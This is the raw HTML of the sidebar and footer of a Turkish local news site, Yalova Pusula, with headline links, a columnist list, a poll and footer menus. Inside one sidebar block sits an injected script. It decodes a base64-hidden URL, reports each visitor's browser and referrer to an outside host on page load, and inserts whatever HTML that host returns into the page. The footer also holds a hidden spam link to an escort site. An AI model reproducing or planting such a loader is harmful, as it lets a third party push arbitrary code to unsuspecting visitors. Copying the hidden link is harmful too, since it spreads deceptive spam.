		<a href="/yalova-da-yere-izmarit-atanlara-831-tl-ceza/27216/"><img src="/images/haberler/t_yalova-da-yere-izmarit-atanlara-831-tl-ceza.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DA YERE İZMARİT ATANLARA 831 TL CEZA"/>Kameralarla belirlenen kişiler hakkında işlem başlatan ekipler para cezası uygul..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/" title="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP">YALOVA BELEDİYESİ YAMA YAPMA YOL YAP</a></div>
         <div class="haber">
		<a href="/yalova-belediyesi-yama-yapma-yol-yap/27204/"><img src="/images/haberler/t_yalova-belediyesi-yama-yapma-yol-yap.jpg" width="80" class="img-rounded" height="80" alt="YALOVA BELEDİYESİ YAMA YAPMA YOL YAP"/>Yalova Belediyesi göçen yola kalıcı çözüm üretemiyor.</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/" title="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI">YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI</a></div>
         <div class="haber">
		<a href="/yalova-dan-gecen-guney-marmara-otoyolu-basladi/27030/"><img src="/images/haberler/t_yalova-dan-gecen-guney-marmara-otoyolu-basladi.jpg" width="80" class="img-rounded" height="80" alt="YALOVA’DAN GEÇEN GÜNEY MARMARA OTOYOLU BAŞLADI"/>Yıllardır beklenen Güney Marmara Otoyolu Projesi nihayet fiilen başladı.</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19" selected="selected">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fyalova.pusula.gazete%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	













<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Bilal Kantarcı"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Bilal Kantarcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bilal-kantarci/" title="Bilal Kantarcı">Bilal Kantarcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bilal-kantarci/mekkenin-fethi-al-cumum-mescidi/504/" title="Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران">  Mekkenin Fethi   Al-Cumum Mescidi وادي مر الظهران</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="Tülay Demircan Koyuncu"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Tülay Demircan Koyuncu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tulay-demircan-koyuncu/" title="Tülay Demircan Koyuncu">Tülay Demircan Koyuncu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tulay-demircan-koyuncu/ter-ouml-r-uuml-n-adi-kan/615/" title="TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;">  TER&Ouml;R&Uuml;N ADI &quot;KAN&quot;</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="KALEMKAR Cevat Kelle"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="KALEMKAR Cevat Kelle" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/kalemkar-cevat-kelle/" title="KALEMKAR Cevat Kelle">KALEMKAR Cevat Kelle</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/kalemkar-cevat-kelle/bir-adayin-secim-vaadleri/472/" title="BİR ADAYIN SEÇİM VAADLERİ">  BİR ADAYIN SEÇİM VAADLERİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="Fatih KAPLANDERE"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Fatih KAPLANDERE" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fatih-kaplandere/" title="Fatih KAPLANDERE">Fatih KAPLANDERE</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fatih-kaplandere/bayraminiz-kutlu-olsun/610/" title="BAYRAMINIZ KUTLU OLSUN">  BAYRAMINIZ KUTLU OLSUN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="Hüseyin KUTGÜN"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Hüseyin KUTGÜN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-kutgun/" title="Hüseyin KUTGÜN">Hüseyin KUTGÜN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-kutgun/insan-haklari-gunu-surgun-yedi/676/" title="İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ">  İNSAN HAKLARI GÜNÜ SÜRGÜN YEDİ</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Adem GÜRSAL"><img src="https://yalovapusula.com/images/yazarlar/thumb_20251031174221.jpg" width="80" height="100" alt="Adem GÜRSAL" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adem-gursal/" title="Adem GÜRSAL">Adem GÜRSAL</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adem-gursal/gomlegin-dugmeleri-en-bastan-ters-iliklendi/680/" title="Gömleğin Düğmeleri En Baştan Ters İliklendi">  Gömleğin Düğmeleri En Baştan Ters İliklendi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="Adil Adam"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Adil Adam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adil-adam/" title="Adil Adam">Adil Adam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adil-adam/s-uuml-sl-uuml-man/622/" title="S&Uuml;SL&Uuml;MAN">  S&Uuml;SL&Uuml;MAN</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Feyzullah Nazari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Feyzullah Nazari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/feyzullah-nazari/" title="Feyzullah Nazari">Feyzullah Nazari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/feyzullah-nazari/define-sandigin-uuml-st-uuml-nde-dilencilik-hallere-mahk-ucirc-m-olmak/633/" title="Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak">  Define sandığın &uuml;st&uuml;nde dilencilik hallere mahk&ucirc;m olmak</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="Turgut Açari"><img src="https://yalovapusula.com/images/yazarlar/noyazarimg_tmb.jpg" width="80" height="100" alt="Turgut Açari" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/turgut-acari/" title="Turgut Açari">Turgut Açari</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/turgut-acari/bir-yas-daha-yaslanmanin-farkinda-olmak/675/" title="BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK">  BİR YAŞ DAHA YAŞLANMANIN FARKINDA OLMAK</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#C1000F repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>        <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/yalova.pusula.gazete" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/PusulaYalova" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/+yalovapusula/posts" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/yalovapusula/videos" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://yalovapusula.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="https://yalovapusula.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://yalovapusula.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="https://yalovapusula.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="yalova/" title="YALOVA">YALOVA</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="www.yalovapusula.com" title="Yalova Pusula" style="color:#aaa;" target="_blank">Yalova Pusula</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            






























<a href="https://www.eskortbeylikduzu.com/" rel="dofollow" style="display:none">beylikdüzü escort</a><br /><br />
            2026 ©  <b>Yalova Pusula Medya</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://yalovapusula.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fyalovapusula.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="-27HcEhaaxQGYXkGPsu6OA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="-27HcEhaaxQGYXkGPsu6OA"></script></body></html>